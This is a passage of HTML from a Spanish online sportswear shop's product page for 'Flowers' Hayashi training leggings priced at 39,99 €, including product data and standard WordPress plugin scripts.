href="#" class="button yith-wcqv-button" data-product_id="8137">Vista rápida</a></li></ul></section><nav class="storefront-product-pagination" aria-label="Más productos"> <a href="https://www.toptenspain.com/product/mallas-de-entrenamiento-workout/" rel="prev"> <img width="324" height="983" src="https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-leggings-xxxx-black-wine-red-18809-324x983.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Mallas de entrenamiento &quot;Workout&quot; TOP TEN" /> <span class="storefront-product-pagination__title">Mallas de entrenamiento "Workout" TOP TEN</span> </a> <a href="https://www.toptenspain.com/product/mallas-de-entrenamiento-itf/" rel="next"> <img width="324" height="924" src="https://www.toptenspain.com/wp-content/uploads/2021/08/top-ten-tights-itf-color-gray-yellow-18808-324x924.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Mallas de entrenamiento &quot;ITF&quot; TOP TEN" /> <span class="storefront-product-pagination__title">Mallas de entrenamiento "ITF" TOP TEN</span> </a></nav></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="col-full"><div class="footer-widgets row-1 col-4 fix"><div class="block footer-widget-1"><div id="nav_menu-2" class="widget widget_nav_menu"><span class="gamma widget-title">Atención al Cliente</span><div class="menu-footer-atencion-al-cliente-container"><ul id="menu-footer-atencion-al-cliente" class="menu"><li id="menu-item-660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-660"><a href="https://www.toptenspain.com/como-comprar/">Como Comprar</a></li><li id="menu-item-658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-658"><a href="https://www.toptenspain.com/devoluciones/">Devoluciones</a></li><li id="menu-item-5942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://www.toptenspain.com/entrega-y-plazos/">Entrega y Plazos</a></li><li id="menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://www.toptenspain.com/preguntas-frecuentes/">Preguntas Frecuentes</a></li><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://www.toptenspain.com/tallas/">Tallas</a></li><li id="menu-item-721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-721"><a href="https://www.toptenspain.com/contact/">Contacta con Nosotros</a></li></ul></div></div><div id="nav_menu-5" class="widget widget_nav_menu"><span class="gamma widget-title">Mi Cuenta</span><div class="menu-footer-mi-cuenta-container"><ul id="menu-footer-mi-cuenta" class="menu"><li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="https://www.toptenspain.com/my-account/">Acceder</a></li><li id="menu-item-725" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-725"><a href="https://www.toptenspain.com/shop/">Tienda</a></li><li id="menu-item-724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-724"><a href="https://www.toptenspain.com/cart/">Carrito</a></li><li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723"><a href="https://www.toptenspain.com/checkout/">Finalizar Compra</a></li></ul></div></div></div><div class="block footer-widget-2"><div id="nav_menu-3" class="widget widget_nav_menu"><span class="gamma widget-title">Información General</span><div class="menu-footer-informacion-general-container"><ul id="menu-footer-informacion-general" class="menu"><li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://www.toptenspain.com/terminos-de-busqueda/">Terminos de Busqueda</a></li><li id="menu-item-5941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5941"><a href="https://www.toptenspain.com/terminos-e-informacion-condiciones-generales/">Condiciones Generales</a></li><li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-337"><a rel="privacy-policy" href="https://www.toptenspain.com/politica-privacidad/">Política de Privacidad</a></li><li id="menu-item-716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-716"><a href="https://www.toptenspain.com/politica-de-cookies/">Política de Cookies</a></li></ul></div></div></div><div class="block footer-widget-3"><div id="nav_menu-4" class="widget widget_nav_menu"><span class="gamma widget-title">Top Ten</span><div class="menu-footer-sobre-nosotros-container"><ul id="menu-footer-sobre-nosotros" class="menu"><li id="menu-item-2694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2694"><a href="https://www.toptenspain.com/sobre-topten/">Sobre TopTen</a></li><li id="menu-item-2695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2695"><a href="https://www.toptenspain.com/contact/">Contacta con Nosotros</a></li></ul></div></div></div><div class="block footer-widget-4"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="incline-footer-4"> <noscript><img class="first-img" src="/wp-content/uploads/2020/04/secure-payment.png"></noscript><img class="lazyload first-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/04/secure-payment.png"><h3>WEB CON PAGO SEGURO</h3> <noscript><img class="second-img" src="/wp-content/uploads/2020/04/secure-payment-2.png"></noscript><img class="lazyload second-img" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/04/secure-payment-2.png"><p>Y además aceptamos los siguientes métodos de pago:</p><ul class="pay-methods-list"><li><noscript><img src="/wp-content/uploads/2020/04/secure-payment-visa.png"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/04/secure-payment-visa.png"></li><li><noscript><img src="/wp-content/uploads/2020/04/secure-payment-paypal.png"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/04/secure-payment-paypal.png"></li><li><noscript><img src="/wp-content/uploads/2020/04/secure-payment-master-card.png"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2020/04/secure-payment-master-card.png"></li></ul></div></div></div></div></div><div class="site-info"> &copy; TOP TEN ESPAÑA 2026 <br /></div><div class="storefront-handheld-footer-bar"><ul class="columns-3"><li class="my-account"> <a href="https://www.toptenspain.com/my-account/">Mi cuenta</a></li><li class="search"> <a href="">Buscar</a><div class="site-search"><div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.toptenspain.com/"> <label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label> <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Buscar productos&hellip;" value="" name="s" /> <button type="submit" value="Buscar" class="">Buscar</button> <input type="hidden" name="post_type" value="product" /></form></div></div></li><li class="cart"> <a class="footer-cart-contents" href="https://www.toptenspain.com/cart/">Carrito <span class="count">0</span> </a></li></ul></div></div></footer><section class="storefront-sticky-add-to-cart"><div class="col-full"><div class="storefront-sticky-add-to-cart__content"> <img width="324" height="1128" src="https://www.toptenspain.com/wp-content/uploads/2021/08/hayashi-tights-leggings-flower-black-red-146-left-324x1128.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="Mallas de entrenamiento &quot;Flowers&quot; Hayashi" /><div class="storefront-sticky-add-to-cart__content-product-info"> <span class="storefront-sticky-add-to-cart__content-title">Estás viendo: <strong>Mallas de entrenamiento &#8220;Flowers&#8221; Hayashi</strong></span> <span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">39,99<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span></div> <a href="https://www.toptenspain.com/product/mallas-de-entrenamiento-flowers-hayashi/" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow"> Seleccionar opciones </a></div></div></section></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/storefront-es\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 center-classic optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana"> <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Usamos cookies propias y de terceros para mejorar nuestros servicios, elaborar información estadística y mostrarte publicidad relacionada con tus preferencias. Para aceptar la instalación de estas cookies para los diferentes usos puedes clicar en "Aceptar Todas". Así mismo y si lo deseas, puedes configurar o rechazar el uso de las cookies o cambiar tu configuración. Para obtener más información sobre el uso de las cookies y tus derechos, accede a nuestra</div><div class="cmplz-categories"> <details class="cmplz-category cmplz-functional" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Funcional</span> <span class='cmplz-always-active'> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-functional-optin"
 data-category="cmplz_functional"
 class="cmplz-consent-checkbox cmplz-functional"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label> </span> Siempre activo </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div> </details> <details class="cmplz-category cmplz-preferences" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Preferencias</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-preferences-optin"
 data-category="cmplz_preferences"
 class="cmplz-consent-checkbox cmplz-preferences"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferencias</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div> </details> <details class="cmplz-category cmplz-statistics" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Estadísticas</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-statistics-optin"
 data-category="cmplz_statistics"
 class="cmplz-consent-checkbox cmplz-statistics"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span> <span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div> </details> <details class="cmplz-category cmplz-marketing" > <summary> <span class="cmplz-category-header"> <span class="cmplz-category-title">Marketing</span> <span class="cmplz-banner-checkbox"> <input type="checkbox"
 id="cmplz-marketing-optin"
 data-category="cmplz_marketing"
 class="cmplz-consent-checkbox cmplz-marketing"
 size="40"
 value="1"/> <label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label> </span> <span class="cmplz-icon cmplz-open"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg> </span> </span> </summary><div class="cmplz-description"> <span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div> </details></div></div><div class="cmplz-links cmplz-information"> <a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a> <a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a> <a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a> <a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons"> <button class="cmplz-btn cmplz-accept">Aceptar cookies</button> <button class="cmplz-btn cmplz-deny">Denegar</button> <button class="cmplz-btn cmplz-view-preferences">Ajustar Cookies</button> <button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button> <a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ajustar Cookies</a></div><div class="cmplz-links cmplz-documents"> <a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a> <a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div><div id="yith-quick-view-modal" class="yith-quick-view yith-modal"><div class="yith-quick-view-overlay"></div><div id=""class="yith-wcqv-wrapper"><div class="yith-wcqv-main"><div class="yith-wcqv-head"> <a href="#" class="yith-quick-view-close"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6"> <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" /> </svg> </a></div><div id="yith-quick-view-content" class="yith-quick-view-content woocommerce single-product"></div></div></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/www.toptenspain.com"}},{"@type":"ListItem","position":2,"item":{"name":"FITNESS","@id":"https:\/\/www.toptenspain.com\/product-category\/fitness-streetwear\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mallas","@id":"https:\/\/www.toptenspain.com\/product-category\/fitness-streetwear\/tight\/"}},{"@type":"ListItem","position":4,"item":{"name":"Mallas de entrenamiento &amp;#8220;Flowers&amp;#8221; Hayashi","@id":"https:\/\/www.toptenspain.com\/product\/mallas-de-entrenamiento-flowers-hayashi\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.toptenspain.com\/product\/mallas-de-entrenamiento-flowers-hayashi\/#product","name":"Mallas de entrenamiento \"Flowers\" Hayashi","url":"https:\/\/www.toptenspain.com\/product\/mallas-de-entrenamiento-flowers-hayashi\/","description":"&amp;nbsp;","image":"https:\/\/www.toptenspain.com\/wp-content\/uploads\/2021\/08\/hayashi-tights-leggings-flower-black-red-146-left.jpg","sku":"146-94","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"33.05","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.toptenspain.com\/product\/mallas-de-entrenamiento-flowers-hayashi\/","seller":{"@type":"Organization","name":"TOP TEN ESPA\u00d1A","url":"https:\/\/www.toptenspain.com"}}]}]}</script> <div class="joinchat joinchat--right joinchat--footer-bar" data-settings='{"telephone":"34607242628","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola TOP TEN ESPAÑA. Necesito más información sobre Mallas de entrenamiento &#8220;Flowers&#8221; Hayashi","message_hash":"2175f865"}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"><div class="joinchat__tooltip"><div>¿Necesitas ayuda?</div></div></div><div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true"><div class="joinchat__header"><div id="joinchat__label"> <a href="https://join.chat/es/powered/?site=TOP%20TEN%20ESPA%C3%91A&#038;url=https%3A%2F%2Fwww.toptenspain.com%2Fproduct%2Fmallas-de-entrenamiento-flowers-hayashi" rel="nofollow noopener" target="_blank"> Powered by <svg width="81" height="18" viewbox="0 0 1424 318"><title>Joinchat</title><path d="m171 7 6 2 3 3v5l-1 8a947 947 0 0 0-2 56v53l1 24v31c0 22-6 43-18 63-11 19-27 35-48 48s-44 18-69 18c-14 0-24-3-32-8-7-6-11-13-11-23a26 26 0 0 1 26-27c7 0 13 2 19 6l12 12 1 1a97 97 0 0 0 10 13c4 4 7 6 10 6 4 0 7-2 10-6l6-23v-1c2-12 3-28 3-48V76l-1-3-3-1h-1l-11-2c-2-1-3-3-3-7s1-6 3-7a434 434 0 0 0 90-49zm1205 43c4 0 6 1 6 3l3 36a1888 1888 0 0 0 34 0h1l3 2 1 8-1 8-3 1h-35v62c0 14 2 23 5 28 3 6 9 8 16 8l5-1 3-1c2 0 3 1 5 3s3 4 2 6c-4 10-11 19-22 27-10 8-22 12-36 12-16 0-28-5-37-15l-8-13v1h-1c-17 17-33 26-47 26-18 0-31-13-39-39-5 12-12 22-21 29s-19 10-31 10c-11 0-21-4-29-13-7-8-11-18-11-30 0-10 2-17 5-23s9-11 17-15c13-7 35-14 67-21h1v-11c0-11-2-19-5-26-4-6-8-9-14-9-3 0-5 1-5 4v1l-2 15c-2 11-6 19-11 24-6 6-14 8-23 8-5 0-9-1-13-4-3-3-5-8-5-13 0-11 9-22 26-33s38-17 60-17c41 0 62 15 62 46v58l1 11 2 8 2 3h4l5-3 1-1-1-13v-88l-3-2-12-1c-1 0-2-3-2-7s1-6 2-6c16-4 29-9 40-15 10-6 20-15 31-25 1-2 4-3 7-3zM290 88c28 0 50 7 67 22 17 14 25 34 25 58 0 26-9 46-27 61s-42 22-71 22c-28 0-50-7-67-22a73 73 0 0 1-25-58c0-26 9-46 27-61s42-22 71-22zm588 0c19 0 34 4 45 12 11 9 17 18 17 29 0 6-3 11-7 15s-10 6-17 6c-13 0-24-8-33-25-5-11-10-18-13-21s-6-5-9-5c-8 0-11 6-11 17a128 128 0 0 0 32 81c8 8 16 12 25 12 8 0 16-3 24-10 1-1 3 0 6 2 2 2 3 3 3 5-5 12-15 23-29 32s-30 13-48 13c-24 0-43-7-58-22a78 78 0 0 1-22-58c0-25 9-45 27-60s41-23 68-23zm-402-3 5 2 3 3-1 10a785 785 0 0 0-2 53v76c1 3 2 4 4 4l11 3 11-3c3 0 4-1 4-4v-82l-1-2-3-2-11-1-2-6c0-4 1-6 2-6a364 364 0 0 0 77-44l5 2 3 3v12a393 393 0 0 0-1 21c5-10 12-18 22-25 9-8 21-11 34-11 16 0 29 5 38 14 10 9 14 22 14 39v88c0 3 2 4 4 4l11 3c1 0 2 2 2 6 0 5-1 7-2 7h-1a932 932 0 0 1-49-2 462 462 0 0 0-48 2c-2 0-3-2-3-7 0-3 1-6 3-6l8-3 3-1 1-3v-62c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 3 3 1 8 3h1l2 6c0 5-1 7-3 7a783 783 0 0 1-47-2 512 512 0 0 0-51 2h-1a895 895 0 0 1-49-2 500 500 0 0 0-50 2c-1 0-2-2-2-7 0-4 1-6 2-6l11-3c2 0 3-1 4-4v-82l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a380 380 0 0 0 80-44zm539-75 5 2 3 3-1 9a758 758 0 0 0-2 55v42h1c5-9 12-16 21-22 9-7 20-10 32-10 16 0 29 5 38 14 10 9 14 22 14 39v88c0 2 2 3 4 4l11 2c1 0 2 2 2 7 0 4-1 6-2 6h-1a937 937 0 0 1-49-2 466 466 0 0 0-48 2c-2 0-3-2-3-6s1-7 3-7l8-2 3-2 1-3v-61c0-14-2-24-6-29-4-6-12-9-22-9l-7 1v99l1 2 3 2 8 2h1c1 1 2 3 2 7s-1 6-3 6a788 788 0 0 1-47-2 517 517 0 0 0-51 2c-1 0-2-2-2-6 0-5 1-7 2-7l11-2c3-1 4-2 4-5V71l-1-3-3-1-11-2c-1 0-2-2-2-6l2-6a387 387 0 0 0 81-43zm-743 90c-8 0-12 7-12 20a266 266 0 0 0 33 116c3 3 6 4 9 4 8 0 12-6 12-20 0-17-4-38-11-65-8-27-15-44-22-50-3-4-6-5-9-5zm939 65c-6 0-9 4-9 13 0 8 2 16 7 22 5 7 10 10 15 10l6-2v-22c0-6-2-11-7-15-4-4-8-6-12-6zM451 0c10 0 18 3 25 10s10 16 10 26a35 35 0 0 1-35 36c-11 0-19-4-26-10-7-7-10-16-10-26s3-19 10-26 15-10 26-10zm297 249c9 0 16-3 22-8 6-6 9-12 9-20s-3-15-9-21-13-8-22-8-16 3-22 8-9 12-9 21 3 14 9 20 13 8 22 8z"/></svg> </a></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div></div><div class="joinchat__scroll"><div class="joinchat__content"><div class="joinchat__chat"><div class="joinchat__bubble">Hola<br>¿En que podemos ayudarte?</div></div><div class="joinchat__open" role="button" tabindex="0"><div class="joinchat__open__text">Abrir chat</div> <svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400"> <path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/> <path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/> </svg></div></div></div></div></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.toptenspain.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script> <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button> <button class="pswp__button pswp__button--share" aria-label="Compartir"></button> <button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button> <button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button> <button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script src="https://www.toptenspain.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="https://www.toptenspain.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="https://www.toptenspain.com/wp-content/cache/autoptimize/1/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.1" id="swv-js"></script> <script id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.toptenspain.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script src="https://www.toptenspain.com/wp-content/cache/autoptimize/1/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.1" id="contact-form-7-js"></script> <script id="yith-wcqv-frontend-js-extra">var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/www.toptenspain.com\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"","is_mobile":""};</script> <script src="https://www.toptenspain.com/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.7.1" id="yith-wcqv-frontend-js"></script> <script src="https://www.toptenspain.com/wp-content/cache/autoptimize/1/js/autoptimize_single_3fc3c083d097fa3a5b5c4313c10a1540.js?ver=6.8.3" id="custom-js"></script> <script id="storefront-navigation-js-extra">var storefrontScreenReaderText = {"expand":"Expandir el men\u00fa hijo","collapse":"Contraer el men\u00fa hijo"};</script> <script src="https://www.toptenspain.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.1" id="storefront-navigation-js"></script> <script src="https://www.toptenspain.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.7" id="joinchat-js" defer data-wp-strategy="defer"></script> 